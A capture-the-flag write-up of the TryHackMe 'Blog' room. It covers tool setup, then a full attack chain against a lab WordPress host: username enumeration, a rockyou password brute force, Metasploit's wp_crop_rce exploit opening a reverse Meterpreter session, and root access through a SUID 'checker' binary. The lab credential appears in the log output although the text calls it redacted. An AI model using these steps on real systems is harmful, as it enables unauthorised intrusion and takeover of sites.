Blog Writeup
For this instance, let’s do something a little different. You never know what system you will be having to deal with or what tools will be available, so instead of relying on the tools and pre-built systems I normally do, I’m going to set up a fresh virtual machine and go through the process until having this room completed.
Virtual Machine Setup
Just in case we don’t have a VM, let’s go an get one.
Download Linux
Since I’ve never messed with Arch Linux, I’m using Manjaro this time. Manjaro Linux
Virtual Machine Setup
If you are running a windows computer that supports hyper-v, running in hypervisor can be significantly more responsive than using virtualbox. If you support running hyper-v, use that. Otherwise you can use virtualbox. Gides on setting these up:
Setting up Blackarch
There are a few tools that I always need, so let’s set those up.
Once Manjaro is booted up, time to jump into a terminal.
Having a sources directory is useful for all the things you will download through github.
mkdir ~/sources
cd /sources
BlackArch is a huge collection of tools that we can download, so we can switch our package manager to use BlackArch instead.
cd ~/sources
mkdir blackarch && cd blackarch
curl -O https://blackarch.org/strap.sh
verify the sum matches.
sha1sum strap.sh
If that returns anything other than 9c15f5d3d6f3f8ad63a6927ba78ed54f1a52176b, stop and go to BlackArch and check if something has been updated. We need to make sure the repo is accurate.
We need to make this script executable, then run it as root.
chmod +x strap.sh
sudo ./strap.sh
Tool Setup
We need to have access to git, so time to set it up:
sudo pacman -S git
I like a nice editor, and VSCode is my favorite flavor.
sudo pacman -S code
Plain terminals are boring, tmux just adds that little polish that makes things more fun.
sudo pacman -S tmux
We need nmap for most pentesting and scanning operations, let’s get that now.
sudo pacman -S nmap
My manjaro already has python 3 and pip3 (the python package manager). Verified with entering:
which python
which pip
For the blog room, I see it’s a wordpress instance, so I need wpscan to make things easy.
sudo pacman -S wpscan
Note - I had to run this command twice to get it to install, my network is a bit unstable.
We need openvpn to connect to TryHackMe’s network, thankfully we already have it.
which openvpn
we might as well pull in hydra and john the ripper.
sudo pacman -S hydra
sudo pacman -S john
Dirbuster and gobuster are excelent tools to scan webpages with, and enum4linux is a great tool to find easy vulneribilities.
sudo pacman -S dirbuster
sudo pacman -S gobuster
sudo pacman -S enum4linux
for any SQL injection vulneribility found, sqlmap can do some scary things.
sudo pacman -S sqlmap
for anything to do with data hidden (or to be hidden) in images, steghide
sudo pacman -S steghide
Netcat for interacting with communication over networks, and for listening for reverse shells
sudo pacman -S openbsd-netcat
exploitdb is a great command-line version of exploit-db
sudo pacman -S exploitdb
Metasploit
TMetasploit is a powerful tool to have. Let’s install it
sudo pacman -S metasploit
sudo pacman -S armitage
RVM is required for some modules, so set it up now.
curl -L get.rvm.io > rvm-install
sudo bash -s stable
bash < ./rvm-install
sudo bash will turn thr text red, indicating you are running as root now.
Then for your user (and any other users you want this to be used by), run:
usermod -a -G rvm <your username here>
Exit your terminal completely, () and re-open it, and as a non-root user run:
type rvm | head -n1
and verify that it gives the output “rvm is a function”
We need postgresql for the metasploit DB to work.
sudo pacman -S postgresql
sudo -iu postgress
initdb -D /var/lib/postgres/data
systemctl start postgresql.service
systemctl enable postgresql.service
Now we need to create a postgresql user.
createuser --interactive
Let’s call our new user “msf”. Now to create the database:
createdb msf
Don’t forget to exit after this step to go back to your regular user.
Load up metasploit console with:
msfconsole
Connect to the database we just made with:
db_connect msf@msf
We require connecting everytime we load msfconsole, so we can set up an alias the connection.
Add this to the your ~/.bashrc.
echo 'alias msfconsole="msfconsole --quiet -x \"db_connect msf@msf\""' >> ~/.bashrc
For more information on RVM, refer to article Arch Linux Wiki on RVM For more information on postgresql, check out Arch Linux Wiki on Postgres And for more details on msfconsole in arch linux, Arch Linux Wiki on Metasploit
To TryHackMe!
Off to the challenge! Blog
If this is your first time on TryHackMe, make sure you have downloaded your VPN connection file.
Deploy the challenge box and copy the ip, to make things easier, in your console set the IP to a variable for easy use. (Your IP will likely be different)

export ip=10.10.14.235
Now that the IP is ready, let’s spin up tmux. it will let us multitask better, as well as monitor as we go to see accesses to local servers and progress of scans.
tmux

We need to connect to the VPN now. My vpn connection file has been stored in my home directory /vpn, you will need to replace with your own.
sudo openvpn ~/vpn/darksheao.ovpn
As soon as you get the Initialization Sequence Completed message, split your smux pane horizontally.
Control + b, “ (push control and b, release, and then push shift + ‘)
Lets get a little breathing room, resize the new pane with Control + b, arrow up. (Push control b, release b, then push arrow key up repeatedly until the pane is a desirable size)
This is useful because it gives us a nice monitor if the vpn connection fails, and if we need to disconnect or re-connect, we can jump up to the openvpn pane and close the connection (with control+c) and if we re-connect, we will have all our other work in progress still fine.

We might as well pull up the target site and see what’s up.
Post Exploitation Tools
Once we have access to a machine, we can upload some helpful files that can enumerate the victim. Peas and LinEnum are two of my favorite for this.
mkdir ~/scripts && cd ~/scripts
git clone https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite.git
git clone https://github.com/rebootuser/LinEnum.git
Information Gathering
First, the challenge room mentions that we have to add blog.thm to our /etc/hosts, so let’s do that now.
su
echo "$ip blog.thm" >> /etc/hosts
Now we can go to blog.thm in our browser and poke around.
Since this is a wordpress site, let’s fire up wpscan. Make sure you are in a writable directory, I recommend making a directory to store any information about this hack as you go.
mkdir /tmp/blog && cd /tmp/blog
wpscan -v -o wpscan.log -e --url blog.thm
this might take a minute to run. After the command is done, start checking out the log it created.
There are a few interesting finds in this log.
[32m[+][0m WordPress version 5.0 identified (Insecure, released on 2018-12-06).
[32m[+][0m http://blog.thm/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[32m[+][0m http://blog.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[32m[+][0m WordPress theme in use: twentytwenty
| Location: http://blog.thm/wp-content/themes/twentytwenty/
| Last Updated: 2020-06-10T00:00:00.000Z
| Readme: http://blog.thm/wp-content/themes/twentytwenty/readme.txt
| [33m[!][0m The version is out of date, the latest version is 1.4
[32m[+][0m kwheel
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://blog.thm/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[32m[+][0m bjoel
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://blog.thm/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
So, we have a couple usernames, we have the readme.html still accessable, an out of date theme, and a couple usernames.
We need a wordlist to attempt breaking the password, this doesn’t seem like the site of someone who is security conscious after all.
mkdir ~/lists && cd ~/lists
curl -L https://github.com/praetorian-code/Hob0Rules/raw/master/wordlists/rockyou.txt.gz --output rockyou.txt.gz
gzip -d rockyou.txt.gz

curl -L https://github.com/trustedsec/social-engineer-toolkit/files/698569/fasttrack.txt --output fasttrack.txt
Fasttrack is a smaller list, so we can try that first.
wpscan -v --url blog.thm -U 'kwheel,bjoel' -P ~/lists/fasttrack.txt
Fasttrack didn’t turn anything up, so we can try again with rockyou in the background while we research.
wpscan -v --url blog.thm -U 'kwheel,bjoel' -P ~/lists/rockyou.txt
While doing other research, this already turned up a password (redacted so you can find it yourself)
[SUCCESS] - kwheel / ---------
While this starts out, I split my terminal verticially with control + b, %
I also pull up Exploit-db and search for “wordpress 5.0”.
Interestingly I see 2 exploits for code execution here.

Looks like there is one that actually has a metasploit module too. The CVE’s of the exploit I’m gonna try are these:
[ 'CVE', '2019-8942' ],
[ 'CVE', '2019-8943' ],
Initial Access
Boot up metasploit
msfconsole
So that we have a log of all the things we run and find, we can set metasploit to “spool” to a file.
spool blog-msf.log
We need to search for our exploit.
search wordpress
There are plenty of results, and scrolling through a tmux session isn’t straightforward. To go into “select” mode, where the cursor can scroll around a tmux pane, use the shortcut control + b, [ And then when you are done, push q to go back to normal mode.
The exploit we want is exploit/multi/http/wp_crop_rce
use exploit/multi/http/wp_crop_rce
Then check the options to see what settings we can set.
options

We know a username, kwheel, and her password.
Set them into the options.
set username kwheel
set password --------- (redacted so you can find it yourself)
We need to enter set rhosts to the IP of our target.
set rhosts 10.10.10.10 <replace with the IP thm gives you>
Now we just need to execute our attack!
[*] Started reverse TCP handler on 10.6.8.193:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (38288 bytes) to 10.10.140.14
[*] Meterpreter session 1 opened (10.6.8.193:4444 -> 10.10.140.14:47410) at 2020-07-26 00:06:45 -0400
[*] Attempting to clean up files...

meterpreter >
Alright, we’ve got a session on the server!
meterpreter > ls
Listing: /var/www/wordpress
===========================

Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100640/rw-r-----  235    fil   2020-05-28 08:15:42 -0400  .htaccess
100640/rw-r-----  235    fil   2020-05-27 23:44:26 -0400  .htaccess_backup
100644/rw-r--r--  1111   fil   2020-07-26 00:06:45 -0400  CaiPxgqNif.php
100640/rw-r-----  418    fil   2013-09-24 20:18:11 -0400  index.php
100640/rw-r-----  19935  fil   2020-05-26 11:39:37 -0400  license.txt
100640/rw-r-----  7415   fil   2020-05-26 11:39:37 -0400  readme.html
100640/rw-r-----  5458   fil   2020-05-26 11:39:37 -0400  wp-activate.php
40750/rwxr-x---   4096   dir   2018-12-06 13:00:07 -0500  wp-admin
100640/rw-r-----  364    fil   2015-12-19 06:20:28 -0500  wp-blog-header.php
100640/rw-r-----  1889   fil   2018-05-02 18:11:25 -0400  wp-comments-post.php
100640/rw-r-----  2853   fil   2015-12-16 04:58:26 -0500  wp-config-sample.php
100640/rw-r-----  3279   fil   2020-05-27 23:49:17 -0400  wp-config.php
40750/rwxr-x---   4096   dir   2020-05-25 23:52:32 -0400  wp-content
100640/rw-r-----  3669   fil   2017-08-20 00:37:45 -0400  wp-cron.php
40750/rwxr-x---   12288  dir   2018-12-06 13:00:08 -0500  wp-includes
100640/rw-r-----  2422   fil   2016-11-20 21:46:30 -0500  wp-links-opml.php
100640/rw-r-----  3306   fil   2017-08-22 07:52:48 -0400  wp-load.php
100640/rw-r-----  37286  fil   2020-05-26 11:39:37 -0400  wp-login.php
100640/rw-r-----  8048   fil   2017-01-11 00:13:43 -0500  wp-mail.php
100640/rw-r-----  17421  fil   2018-10-23 03:04:39 -0400  wp-settings.php
100640/rw-r-----  30091  fil   2018-04-29 19:10:26 -0400  wp-signup.php
100640/rw-r-----  4620   fil   2017-10-23 18:12:51 -0400  wp-trackback.php
100640/rw-r-----  3065   fil   2016-08-31 12:31:29 -0400  xmlrpc.php
And we can run commands on the server! We’ve got our access. Now on to further exploiting!
Flag Hunting
We need to get some info on our system.
meterpreter > sysinfo
Computer    : blog
OS          : Linux blog 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64
Meterpreter : php/linux
First we can do the basics and try finding the user flag. Normally the user flags are named “user.txt”, so we can open a shell and find it.
meterpreter> shell
Process 1612 created.
Channel 1 created.
Now we have a shell open, though it’s a basic shell that doesn’t have a prompt, and it doesn’t have any tab-completion.
Verify this is working:
whoami
You should get back “www-data”, that is the user the webserver is running as.
Let’s search for a user flag.
find / -type f -name user.txt 2>/dev/null
/home/bjoel/user.txt
Note: the 2>/dev/null is so that “permission denied” errors don’t spam our console.
Looks like we found something, let’s read it.
cat /home/bjoel/user.txt
You won't find what you're looking for here.

TRY HARDER
HA HA - Looks like it won’t be that easy.
An easy thing to try with metasploit is a suggestion script. Exit the shell, then background the meterpreter session. (note the prompt changing to a meterpreter when we exit the shell, and then to msf when we background the meterpreter process)
exit
meterpreter> background
msf (multi/http/wp_crop_rce)>
Search for the exploit suggester module and use it.
msf (multi/http/wp_crop_rce)> search suggester

Matching Modules
================

   #  Name                                      Disclosure Date  Rank    Check  Description
   -  ----                                      ---------------  ----    -----  -----------
   0  post/multi/recon/local_exploit_suggester                  normal  No     Multi Recon Local Exploit Suggester

msf (multi/http/wp_crop_rce)> use 0
msf (post/multi/recon/local_exploit_suggester)>
Note: I used the number of the exploit in the search results to save having to type out the whole name. Whenever you do a search in metasploit, if something you want was in the results, you can use the number instead of the name.
On checking the options for this we can see that it needs a session id. We have a session in the background right now, so let’s list our sessions and attach that session to this suggester module.
msf (post/multi/recon/local_exploit_suggester)> options

Module options (post/multi/recon/local_exploit_suggester):

   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   SESSION                           yes       The session to run this module on
   SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits

msf (post/multi/recon/local_exploit_suggester)> sessions

Active sessions
===============

  Id  Name  Type                   Information           Connection
  --  ----  ----                   -----------           ----------
  1         meterpreter php/linux  www-data (33) @ blog  10.6.8.193:4444 -> 10.10.11.161:40042 (10.10.11.161)

msf (post/multi/recon/local_exploit_suggester)> set session 1
Now we can run it and see if it turns any easy exploits up.
msf (post/multi/recon/local_exploit_suggester)> run
Well, that didn’t find anything. Let’s move back into our meterpreter session, create a shell, and search for any binaries with the set uid bit. This is a special permission that lets a program run as a different user, useful since users would not have to be root to make some interactions with things that require root, but the interaction being “curated” by the application. However - applications aren’t perfect. If we can find a vulnerable binary, we can pivot off it to get a root shell.
msf (post/multi/recon/local_exploit_suggester)> sessions 1
meterpreter> shell
Process 1613 created.
Channel 2 created.
find / -type f -perm -u=s 2>/dev/null
You can start searching for these different bins on the GTFOBins site, a place that lists vulnerable binaries and how to exploit them. Not a lot of room to work with here, but it’s interesting that there is this /usr/sbin/checker. That’s not a normal bin to find, so we should investigate it.
checker
Not an Admin
Well, looks like it is checking if we are an admin. Of course we aren’t one. Let’s investigate more. We can trace the library calls and system calls with the debugging utilities ltrace and strace (respectively), this lets us run an application and see how it is interacting with everything else. Check out Manual page on ltrace and Manual page on strace for more info.
ltrace checker
Looking at the output, we can see a call to getenv. That checks our environment variables, and we can alter those. Let’s set the “admin” variable and see what happens now.
export admin=1
ltrace checker
getenv("admin")                                  = "1"
setuid(0)                                        = 0
system("/bin/bash"
Well it looks like our ourput got inturupted by our being dumped into a root shell, and we can confirm this with whoami.
whoami
root
Well, that was easy, usually we get a user flag before getting root access.
Root flags are usually in /root/root.txt, let’s see if we get lucky.
cat /root/root.txt
--- flag redacted ---
Ding! We have a root flag! We still need the user flag, but the only thing our earlier search turned up was a red herring. Though, we did forward all permission denied errors to null, so we only searched through what the www-data user was allowed to see. Let’s search again now that we are root.
find / -type f -name user.txt
Aha - it has found a different user.txt that has the real flag! (the location of this file is the answer to one of the challenge room’s questions, so I am not putting it here)
The rest of the questions should be straightforward on this one. Definately was a fun room with a somewhat backwards flag capture!
Definately give it a go. Blog